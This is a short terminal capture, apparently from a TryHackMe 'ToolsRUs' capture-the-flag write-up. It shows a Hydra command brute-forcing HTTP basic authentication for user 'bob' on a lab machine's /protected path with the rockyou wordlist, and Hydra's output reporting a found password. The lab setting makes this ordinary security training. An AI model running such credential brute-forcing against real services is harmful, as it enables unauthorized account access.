 kamil@ubuntu ~/CTF/THM/toolsrus
➤ hydra -l bob -P /usr/share/wordlists/rockyou.txt http-get://$IP/protected 255 ↲
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-03 21:08:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://10.10.159.182:80/protected
[80][http-get] host: 10.10.159.182   login: bob   password: b
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-03 21:08:52
kamil@ubuntu ~/CTF/THM/toolsrus